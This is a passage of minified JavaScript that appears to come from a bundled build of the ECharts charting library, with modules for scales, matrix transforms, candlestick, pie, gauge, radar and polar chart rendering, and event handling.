u=n("7hqr"),c=u.enableDataStack,h=u.isDimensionStacked,d=u.getStackedDimension,p=n("hi0g");e.completeDimensions=p;var f=n("sdST");e.createDimensions=f;var g=n("oVpE");e.createSymbol=g.createSymbol;var m={isDimensionStacked:h,enableDataStack:c,getStackedDimension:d};e.createList=function(t){return r(t.getSource(),t)},e.dataStack=m,e.createScale=function(t,e){var n=e;s.isInstance(e)||(n=new s(e),i.mixin(n,o));var r=a.createScaleByModel(n);return r.setExtent(t[0],t[1]),a.niceScaleExtent(r,n),r},e.mixinAxisModelCommonMethods=function(t){i.mixin(t,o)}},"Fa/5":function(t,e,n){var i=n("ProS");n("y2l5"),n("q/+u");var r=n("f5Yq"),a=n("h8O9");n("Ae16"),i.registerVisual(r("scatter","circle")),i.registerLayout(a("scatter"))},Fofx:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(){var t=new n(6);return r(t),t}function r(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function a(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}e.create=i,e.identity=r,e.copy=a,e.mul=function(t,e,n){var i=e[1]*n[0]+e[3]*n[1],r=e[0]*n[2]+e[2]*n[3],a=e[1]*n[2]+e[3]*n[3],o=e[0]*n[4]+e[2]*n[5]+e[4],s=e[1]*n[4]+e[3]*n[5]+e[5];return t[0]=e[0]*n[0]+e[2]*n[1],t[1]=i,t[2]=r,t[3]=a,t[4]=o,t[5]=s,t},e.translate=function(t,e,n){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+n[0],t[5]=e[5]+n[1],t},e.rotate=function(t,e,n){var i=e[0],r=e[2],a=e[4],o=e[1],s=e[3],l=e[5],u=Math.sin(n),c=Math.cos(n);return t[0]=i*c+o*u,t[1]=-i*u+o*c,t[2]=r*c+s*u,t[3]=-r*u+c*s,t[4]=c*a+u*l,t[5]=c*l-u*a,t},e.scale=function(t,e,n){var i=n[0],r=n[1];return t[0]=e[0]*i,t[1]=e[1]*r,t[2]=e[2]*i,t[3]=e[3]*r,t[4]=e[4]*i,t[5]=e[5]*r,t},e.invert=function(t,e){var n=e[0],i=e[2],r=e[4],a=e[1],o=e[3],s=e[5],l=n*o-a*i;return l?(t[0]=o*(l=1/l),t[1]=-a*l,t[2]=-i*l,t[3]=n*l,t[4]=(i*s-o*r)*l,t[5]=(a*r-n*s)*l,t):null},e.clone=function(t){var e=i();return a(e,t),e}},GMDS:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("jkPA"),o=r.prototype,s=r.extend({type:"ordinal",init:function(t,e){t&&!i.isArray(t)||(t=new a({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return t=this.parse(t),o.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return o.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(o.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,n=e[0];n<=e[1];)t.push(n),n++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:i.noop,niceExtent:i.noop});s.create=function(){return new s},t.exports=s},GVMX:function(t,e,n){var i=n("JEkh").extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}});t.exports=i},GeKi:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=n("sK/D").createClipPath,l=["itemStyle"],u=["emphasis","itemStyle"],c=["color","color0","borderColor","borderColor0"],h=r.extend({type:"candlestick",render:function(t,e,n){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),n=this._data,i=this.group,r=e.getLayout("isSimpleBox"),o=t.get("clip",!0),s=t.coordinateSystem,l=s.getArea&&s.getArea();this._data||i.removeAll(),e.diff(n).add((function(n){if(e.hasValue(n)){var s,u=e.getItemLayout(n);if(o&&f(l,u))return;s=p(u,0,!0),a.initProps(s,{shape:{points:u.ends}},t,n),g(s,e,n,r),i.add(s),e.setItemGraphicEl(n,s)}})).update((function(s,u){var c=n.getItemGraphicEl(u);if(e.hasValue(s)){var h=e.getItemLayout(s);o&&f(l,h)?i.remove(c):(c?a.updateProps(c,{shape:{points:h.ends}},t,s):c=p(h),g(c,e,s,r),i.add(c),e.setItemGraphicEl(s,c))}else i.remove(c)})).remove((function(t){var e=n.getItemGraphicEl(t);e&&i.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),y(t,this.group);var e=t.get("clip",!0)?s(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var n,i=e.getData(),r=i.getLayout("isSimpleBox");null!=(n=t.next());){var a;g(a=p(i.getItemLayout(n)),i,n,r),a.incremental=!0,this.group.add(a)}},_incrementalRenderLarge:function(t,e){y(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:i.noop}),d=o.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var n=e.points;this.__simpleBox?(t.moveTo(n[4][0],n[4][1]),t.lineTo(n[6][0],n[6][1])):(t.moveTo(n[0][0],n[0][1]),t.lineTo(n[1][0],n[1][1]),t.lineTo(n[2][0],n[2][1]),t.lineTo(n[3][0],n[3][1]),t.closePath(),t.moveTo(n[4][0],n[4][1]),t.lineTo(n[5][0],n[5][1]),t.moveTo(n[6][0],n[6][1]),t.lineTo(n[7][0],n[7][1]))}});function p(t,e,n){var i=t.ends;return new d({shape:{points:n?m(i,t):i},z2:100})}function f(t,e){for(var n=!0,i=0;i<e.ends.length;i++)if(t.contain(e.ends[i][0],e.ends[i][1])){n=!1;break}return n}function g(t,e,n,i){var r=e.getItemModel(n),o=r.getModel(l),s=e.getItemVisual(n,"color"),h=e.getItemVisual(n,"borderColor")||s,d=o.getItemStyle(c);t.useStyle(d),t.style.strokeNoScale=!0,t.style.fill=s,t.style.stroke=h,t.__simpleBox=i;var p=r.getModel(u).getItemStyle();a.setHoverStyle(t,p)}function m(t,e){return i.map(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}var v=o.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var n=e.points,i=0;i<n.length;)if(this.__sign===n[i++]){var r=n[i++];t.moveTo(r,n[i++]),t.lineTo(r,n[i++])}else i+=3}});function y(t,e,n){var i=t.getData(),r=i.getLayout("largePoints"),a=new v({shape:{points:r},__sign:1});e.add(a);var o=new v({shape:{points:r},__sign:-1});e.add(o),x(1,a,t,i),x(-1,o,t,i),n&&(a.incremental=!0,o.incremental=!0)}function x(t,e,n,i){var r=t>0?"P":"N",a=i.getVisual("borderColor"+r)||i.getVisual("color"+r),o=n.getModel(l).getItemStyle(c);e.useStyle(o),e.style.fill=null,e.style.stroke=a}t.exports=h},Gev7:function(t,e,n){var i=n("bYtY"),r=n("K2GJ"),a=n("1bdT"),o=n("ni6a");function s(t){for(var e in a.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new r(t.style,this),this._rect=null,this.__clipPaths=null}s.prototype={constructor:s,type:"displayable",__dirty:!0,invisible:!1,z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var n=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(n[0],n[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?a.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new r(t,this),this.dirty(!1),this},calculateTextPosition:null},i.inherits(s,a),i.mixin(s,o),t.exports=s},GrNh:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6Ic6");function o(t,e,n,i){var r=e.getData(),a=r.getName(this.dataIndex),o=e.get("selectedOffset");i.dispatchAction({type:"pieToggleSelect",from:t,name:a,seriesId:e.id}),r.each((function(t){s(r.getItemGraphicEl(t),r.getItemLayout(t),e.isSelected(r.getName(t)),o,n)}))}function s(t,e,n,i,r){var a=(e.startAngle+e.endAngle)/2,o=n?i:0,s=[Math.cos(a)*o,Math.sin(a)*o];r?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function l(t,e){r.Group.call(this);var n=new r.Sector({z2:2}),i=new r.Polyline,a=new r.Text;this.add(n),this.add(i),this.add(a),this.updateData(t,e,!0)}var u=l.prototype;u.updateData=function(t,e,n){var a=this.childAt(0),o=this.childAt(1),l=this.childAt(2),u=t.hostModel,c=t.getItemModel(e),h=t.getItemLayout(e),d=i.extend({},h);d.label=null;var p=u.getShallow("animationTypeUpdate");n?(a.setShape(d),"scale"===u.getShallow("animationType")?(a.shape.r=h.r0,r.initProps(a,{shape:{r:h.r}},u,e)):(a.shape.endAngle=h.startAngle,r.updateProps(a,{shape:{endAngle:h.endAngle}},u,e))):"expansion"===p?a.setShape(d):r.updateProps(a,{shape:d},u,e);var f=t.getItemVisual(e,"color");a.useStyle(i.defaults({lineJoin:"bevel",fill:f},c.getModel("itemStyle").getItemStyle())),a.hoverStyle=c.getModel("emphasis.itemStyle").getItemStyle();var g=c.getShallow("cursor");g&&a.attr("cursor",g),s(this,t.getItemLayout(e),u.isSelected(t.getName(e)),u.get("selectedOffset"),u.get("animation")),this._updateLabel(t,e,!n&&"transition"===p),this.highDownOnUpdate=u.get("silent")?null:function(t,e){var n=u.isAnimationEnabled()&&c.get("hoverAnimation");"emphasis"===e?(o.ignore=o.hoverIgnore,l.ignore=l.hoverIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r+u.get("hoverOffset")}},300,"elasticOut"))):(o.ignore=o.normalIgnore,l.ignore=l.normalIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r}},300,"elasticOut")))},r.setHoverStyle(this)},u._updateLabel=function(t,e,n){var i=this.childAt(1),a=this.childAt(2),o=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e).label,u=t.getItemVisual(e,"color");if(!l||isNaN(l.x)||isNaN(l.y))a.ignore=a.normalIgnore=a.hoverIgnore=i.ignore=i.normalIgnore=i.hoverIgnore=!0;else{var c={points:l.linePoints||[[l.x,l.y],[l.x,l.y],[l.x,l.y]]},h={x:l.x,y:l.y};n?(r.updateProps(i,{shape:c},o,e),r.updateProps(a,{style:h},o,e)):(i.attr({shape:c}),a.attr({style:h})),a.attr({rotation:l.rotation,origin:[l.x,l.y],z2:10});var d=s.getModel("label"),p=s.getModel("emphasis.label"),f=s.getModel("labelLine"),g=s.getModel("emphasis.labelLine");u=t.getItemVisual(e,"color"),r.setLabelStyle(a.style,a.hoverStyle={},d,p,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:l.text,autoColor:u,useInsideStyle:!!l.inside},{textAlign:l.textAlign,textVerticalAlign:l.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),a.ignore=a.normalIgnore=!d.get("show"),a.hoverIgnore=!p.get("show"),i.ignore=i.normalIgnore=!f.get("show"),i.hoverIgnore=!g.get("show"),i.setStyle({stroke:u,opacity:t.getItemVisual(e,"opacity")}),i.setStyle(f.getModel("lineStyle").getLineStyle()),i.hoverStyle=g.getModel("lineStyle").getLineStyle();var m=f.get("smooth");m&&!0===m&&(m=.4),i.setShape({smooth:m})}},i.inherits(l,r.Group);var c=a.extend({type:"pie",init:function(){var t=new r.Group;this._sectorGroup=t},render:function(t,e,n,r){if(!r||r.from!==this.uid){var a=t.getData(),s=this._data,u=this.group,c=e.get("animation"),h=!s,d=t.get("animationType"),p=t.get("animationTypeUpdate"),f=i.curry(o,this.uid,t,c,n),g=t.get("selectedMode");if(a.diff(s).add((function(t){var e=new l(a,t);h&&"scale"!==d&&e.eachChild((function(t){t.stopAnimation(!0)})),g&&e.on("click",f),a.setItemGraphicEl(t,e),u.add(e)})).update((function(t,e){var n=s.getItemGraphicEl(e);h||"transition"===p||n.eachChild((function(t){t.stopAnimation(!0)})),n.updateData(a,t),n.off("click"),g&&n.on("click",f),u.add(n),a.setItemGraphicEl(t,n)})).remove((function(t){var e=s.getItemGraphicEl(t);u.remove(e)})).execute(),c&&a.count()>0&&(h?"scale"!==d:"transition"!==p)){for(var m=a.getItemLayout(0),v=1;isNaN(m.startAngle)&&v<a.count();++v)m=a.getItemLayout(v);var y=Math.max(n.getWidth(),n.getHeight())/2,x=i.bind(u.removeClipPath,u);u.setClipPath(this._createClipPath(m.cx,m.cy,y,m.startAngle,m.clockwise,x,t,h))}else u.removeClipPath();this._data=a}},dispose:function(){},_createClipPath:function(t,e,n,i,a,o,s,l){var u=new r.Sector({shape:{cx:t,cy:e,r0:0,r:n,startAngle:i,endAngle:i,clockwise:a}});return(l?r.initProps:r.updateProps)(u,{shape:{endAngle:i+(a?1:-1)*Math.PI*2}},s,o),u},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=c},H6uX:function(t,e){var n=Array.prototype.slice,i=function(t){this._$handlers={},this._$eventProcessor=t};function r(t,e,n,i,r,a){var o=t._$handlers;if("function"==typeof n&&(r=i,i=n,n=null),!i||!e)return t;n=function(t,e){var n=t._$eventProcessor;return null!=e&&n&&n.normalizeQuery&&(e=n.normalizeQuery(e)),e}(t,n),o[e]||(o[e]=[]);for(var s=0;s<o[e].length;s++)if(o[e][s].h===i)return t;var l={h:i,one:a,query:n,ctx:r||t,callAtLast:i.zrEventfulCallAtLast},u=o[e].length-1,c=o[e][u];return c&&c.callAtLast?o[e].splice(u,0,l):o[e].push(l),t}i.prototype={constructor:i,one:function(t,e,n,i){return r(this,t,e,n,i,!0)},on:function(t,e,n,i){return r(this,t,e,n,i,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var n=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(n[t]){for(var i=[],r=0,a=n[t].length;r<a;r++)n[t][r].h!==e&&i.push(n[t][r]);n[t]=i}n[t]&&0===n[t].length&&delete n[t]}else delete n[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>3&&(r=n.call(r,1));for(var o=e.length,s=0;s<o;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(a){case 1:l.h.call(l.ctx);break;case 2:l.h.call(l.ctx,r[1]);break;case 3:l.h.call(l.ctx,r[1],r[2]);break;default:l.h.apply(l.ctx,r)}l.one?(e.splice(s,1),o--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>4&&(r=n.call(r,1,r.length-1));for(var o=r[r.length-1],s=e.length,l=0;l<s;){var u=e[l];if(i&&i.filter&&null!=u.query&&!i.filter(t,u.query))l++;else{switch(a){case 1:u.h.call(o);break;case 2:u.h.call(o,r[1]);break;case 3:u.h.call(o,r[1],r[2]);break;default:u.h.apply(o,r)}u.one?(e.splice(l,1),s--):l++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}},t.exports=i},"HF/U":function(t,e,n){var i=n("QBsz"),r=n("bYtY"),a=n("DDd/").getCurvenessForEdge;function o(t,e){t.eachEdge((function(t,n){var o=r.retrieve3(t.getModel().get("lineStyle.curveness"),-a(t,e,n,!0),0),s=i.clone(t.node1.getLayout()),l=i.clone(t.node2.getLayout()),u=[s,l];+o&&u.push([(s[0]+l[0])/2-(s[1]-l[1])*o,(s[1]+l[1])/2-(l[0]-s[0])*o]),t.setLayout(u)}))}e.simpleLayout=function(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var n=t.getGraph();n.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),o(n,t)}},e.simpleLayoutEdge=o},"HM/N":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("/SeX"),a=n("OELB").parsePercent,o=n("aX7z"),s=o.createScaleByModel,l=o.niceScaleExtent,u=n("IDmD"),c=n("7hqr").getStackedDimension;function h(t,e){var n=this,r=n.getAngleAxis(),a=n.getRadiusAxis();if(r.scale.setExtent(1/0,-1/0),a.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===n){var e=t.getData();i.each(e.mapDimension("radius",!0),(function(t){a.scale.unionExtentFromData(e,c(e,t))})),i.each(e.mapDimension("angle",!0),(function(t){r.scale.unionExtentFromData(e,c(e,t))}))}})),l(r.scale,r.model),l(a.scale,a.model),"category"===r.type&&!r.onBand){var o=r.getExtent(),s=360/r.scale.count();r.inverse?o[1]+=s:o[1]-=s,r.setExtent(o[0],o[1])}}function d(t,e){if(t.type=e.get("type"),t.scale=s(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var n=e.get("startAngle");t.setExtent(n,n+(t.inverse?-360:360))}e.axis=t,t.model=e}n("ePAk"),u.register("polar",{dimensions:r.prototype.dimensions,create:function(t,e){var n=[];return t.eachComponent("polar",(function(t,o){var s=new r(o);s.update=h;var l=s.getRadiusAxis(),u=s.getAngleAxis(),c=t.findAxisModel("radiusAxis"),p=t.findAxisModel("angleAxis");d(l,c),d(u,p),function(t,e,n){var r=e.get("center"),o=n.getWidth(),s=n.getHeight();t.cx=a(r[0],o),t.cy=a(r[1],s);var l=t.getRadiusAxis(),u=Math.min(o,s)/2,c=e.get("radius");null==c?c=[0,"100%"]:i.isArray(c)||(c=[0,c]),c=[a(c[0],u),a(c[1],u)],l.inverse?l.setExtent(c[1],c[0]):l.setExtent(c[0],c[1])}(s,t,e),n.push(s),t.coordinateSystem=s,s.model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},HjIi:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked;function o(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function s(t,e){return e.dim+t.model.componentIndex}t.exports=function(t,e,n){var l={},u=function(t,e){var n={};i.each(t,(function(t,e){var i=t.getData(),a=t.coordinateSystem,l=a.getBaseAxis(),u=s(a,l),c=l.getExtent(),h="category"===l.type?l.getBandWidth():Math.abs(c[1]-c[0])/i.count(),d=n[u]||{bandWidth:h,remainedWidth:h,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},p=d.stacks;n[u]=d;var f=o(t);p[f]||d.autoWidthCount++,p[f]=p[f]||{width:0,maxWidth:0};var g=r(t.get("barWidth"),h),m=r(t.get("barMaxWidth"),h),v=t.get("barGap"),y=t.get("barCategoryGap");g&&!p[f].width&&(g=Math.min(d.remainedWidth,g),p[f].width=g,d.remainedWidth-=g),m&&(p[f].maxWidth=m),null!=v&&(d.gap=v),null!=y&&(d.categoryGap=y)}));var a={};return i.each(n,(function(t,e){a[e]={};var n=t.stacks,o=r(t.categoryGap,t.bandWidth),s=r(t.gap,1),l=t.remainedWidth,u=t.autoWidthCount,c=(l-o)/(u+(u-1)*s);c=Math.max(c,0),i.each(n,(function(t,e){var n=t.maxWidth;n&&n<c&&(n=Math.min(n,l),t.width&&(n=Math.min(n,t.width)),l-=n,t.width=n,u--)})),c=(l-o)/(u+(u-1)*s),c=Math.max(c,0);var h,d=0;i.each(n,(function(t,e){t.width||(t.width=c),h=t,d+=t.width*(1+s)})),h&&(d-=h.width*s);var p=-d/2;i.each(n,(function(t,n){a[e][n]=a[e][n]||{offset:p,width:t.width},p+=t.width*(1+s)}))})),a}(i.filter(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),r=s(n,i),c=o(t),h=u[r][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.coordinateSystem.cx,m=t.coordinateSystem.cy,v=t.get("barMinHeight")||0,y=t.get("barMinAngle")||0;l[c]=l[c]||[];for(var x=e.mapDimension(f.dim),_=e.mapDimension(i.dim),b=a(e,x),w="radius"!==i.dim||!t.get("roundCap",!0),S="radius"===f.dim?f.dataToRadius(0):f.dataToAngle(0),M=0,I=e.count();M<I;M++){var T,A,C,D,L=e.get(x,M),P=e.get(_,M),k=L>=0?"p":"n",O=S;if(b&&(l[c][P]||(l[c][P]={p:S,n:S}),O=l[c][P][k]),"radius"===f.dim){var E=f.dataToRadius(L)-S,N=i.dataToAngle(P);Math.abs(E)<v&&(E=(E<0?-1:1)*v),T=O,A=O+E,D=(C=N-d)-p,b&&(l[c][P][k]=A)}else{var R=f.dataToAngle(L,w)-S,z=i.dataToRadius(P);Math.abs(R)<y&&(R=(R<0?-1:1)*y),A=(T=z+d)+p,C=O,D=O+R,b&&(l[c][P][k]=D)}e.setItemLayout(M,{cx:g,cy:m,r0:T,r:A,startAngle:-C*Math.PI/180,endAngle:-D*Math.PI/180})}}}),this)}},Hw7h:function(t,e,n){var i=n("y+Vt").extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var n=Math.cos,i=Math.sin,r=e.r,a=e.width,o=e.angle,s=e.x-n(o)*a*(a>=r/3?1:2),l=e.y-i(o)*a*(a>=r/3?1:2);o=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+n(o)*a,e.y+i(o)*a),t.lineTo(e.x+n(e.angle)*r,e.y+i(e.angle)*r),t.lineTo(e.x-n(o)*a,e.y-i(o)*a),t.lineTo(s,l)}});t.exports=i},Hxpc:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=n("Qxkt"),s=n("cCMj"),l=n("7uqq"),u=a.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){a.prototype.init.apply(this,arguments),r.defaultEmphasis(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=l.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=i.reduce(t.regions||[],(function(t,n){return n.name&&t.set(n.name,new o(n,e)),t}),i.createHashMap()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new o(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var n=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),i={name:t};return"function"==typeof n?(i.status=e,n(i)):"string"==typeof n?n.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}});i.mixin(u,s),t.exports=u},"I+77":function(t,e,n){var i=n("ProS");n("h54F"),n("lwQL"),n("10cm");var r=n("Z1r0"),a=n("f5Yq"),o=n("KUOm"),s=n("3m61"),l=n("01d+"),u=n("rdor"),c=n("WGYa"),h=n("ewwo");i.registerProcessor(r),i.registerVisual(a("graph","circle",null)),i.registerVisual(o),i.registerVisual(s),i.registerLayout(l),i.registerLayout(i.PRIORITY.VISUAL.POST_CHART_LAYOUT,u),i.registerLayout(c),i.registerCoordinateSystem("graphView",{create:h})},"I+Bx":function(t,e,n){var i=n("bYtY"),r=n("eIcI"),a=n("ieMj"),o=n("OELB"),s=n("aX7z"),l=s.getScaleExtent,u=s.niceScaleExtent,c=n("IDmD"),h=n("jCoz");function d(t,e,n){this._model=t,this.dimensions=[],this._indicatorAxes=i.map(t.getIndicatorModels(),(function(t,e){var n="indicator_"+e,i=new r(n,"log"===t.get("axisType")?new h:new a);return i.name=t.get("name"),i.model=t,t.axis=i,this.dimensions.push(n),i}),this),this.resize(t,n)}d.prototype.getIndicatorAxes=function(){return this._indicatorAxes},d.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},d.prototype.coordToPoint=function(t,e){var n=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(n),this.cy-t*Math.sin(n)]},d.prototype.pointToData=function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=Math.sqrt(e*e+n*n);e/=i,n/=i;for(var r,a=Math.atan2(-n,e),o=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],c=Math.abs(a-u.angle);c<o&&(r=u,s=l,o=c)}return[s,+(r&&r.coordToData(i))]},d.prototype.resize=function(t,e){var n=t.get("center"),r=e.getWidth(),a=e.getHeight(),s=Math.min(r,a)/2;this.cx=o.parsePercent(n[0],r),this.cy=o.parsePercent(n[1],a),this.startAngle=t.get("startAngle")*Math.PI/180;var l=t.get("radius");"string"!=typeof l&&"number"!=typeof l||(l=[0,l]),this.r0=o.parsePercent(l[0],s),this.r=o.parsePercent(l[1],s),i.each(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var n=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;n=Math.atan2(Math.sin(n),Math.cos(n)),t.angle=n}),this)},d.prototype.update=function(t,e){var n=this._indicatorAxes,r=this._model;i.each(n,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,a){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===r){var o=e.getData();i.each(n,(function(t){t.scale.unionExtentFromData(o,o.mapDimension(t.dim))}))}}),this);var a=r.get("splitNumber");function s(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),n=t/e;return 2===n?n=5:n*=2,n*e}i.each(n,(function(t,e){var n=l(t.scale,t.model).extent;u(t.scale,t.model);var i=t.model,r=t.scale,c=i.getMin(),h=i.getMax(),d=r.getInterval();if(null!=c&&null!=h)r.setExtent(+c,+h),r.setInterval((h-c)/a);else if(null!=c)do{r.setExtent(+c,p=c+d*a),r.setInterval(d),d=s(d)}while(p<n[1]&&isFinite(p)&&isFinite(n[1]));else if(null!=h)do{r.setExtent(f=h-d*a,+h),r.setInterval(d),d=s(d)}while(f>n[0]&&isFinite(f)&&isFinite(n[0]));else{r.getTicks().length-1>a&&(d=s(d));var p=Math.ceil(n[1]/d)*d,f=o.round(p-d*a);r.setExtent(f,p),r.setInterval(d)}}))},d.dimensions=[],d.create=function(t,e){var n=[];return t.eachComponent("radar",(function(i){var r=new d(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("radarIndex")||0])})),n},c.register("radar",d),t.exports=d},"I3/A":function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("c2i1"),o=n("Mdki"),s=n("sdST"),l=n("IDmD"),u=n("MwEJ");t.exports=function(t,e,n,c,h){for(var d=new a(c),p=0;p<t.length;p++)d.addNode(i.retrieve(t[p].id,t[p].name,p),p);var f=[],g=[],m=0;for(p=0;p<e.length;p++){var v=e[p],y=v.source,x=v.target;d.addEdge(y,x,m)&&(g.push(v),f.push(i.retrieve(v.id,y+" > "+x)),m++)}var _,b=n.get("coordinateSystem");if("cartesian2d"===b||"polar"===b)_=u(t,n);else{var w=l.get(b),S=w&&"view"!==w.type&&w.dimensions||[];i.indexOf(S,"value")<0&&S.concat(["value"]);var M=s(t,{coordDimensions:S});(_=new r(M,n)).initData(t)}var I=new r(["value"],n);return I.initData(g,f),h&&h(_,I),o({mainData:_,struct:d,structAttr:"graph",datas:{node:_,edge:I},datasAttr:{node:"data",edge:"edgeData"}}),d.update(),d}},ICMv:function(t,e,n){var i=n("bYtY");t.exports={getMin:function(t){var e=this.option,n=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=n&&"dataMin"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getMax:function(t){var e=this.option,n=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=n&&"dataMax"!==n&&"function"!=typeof 